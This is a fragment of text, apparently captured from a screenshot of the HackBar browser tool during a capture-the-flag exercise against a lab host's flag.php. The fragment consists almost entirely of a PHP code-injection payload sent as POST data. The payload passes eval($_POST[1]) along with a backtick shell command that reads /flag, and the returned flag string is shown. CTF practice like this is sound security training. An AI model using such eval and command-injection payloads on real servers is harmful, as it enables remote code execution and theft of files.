 NT SQL XSS Encryption Encoding Other
Load URL
http://10.10.92.130/flag.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
param=eval($_POST[1]);&1=echo `cat /flag`;
历史
搜索: (S) 查看(W)
flag{bmzgaq@xx}
白帽子搞安全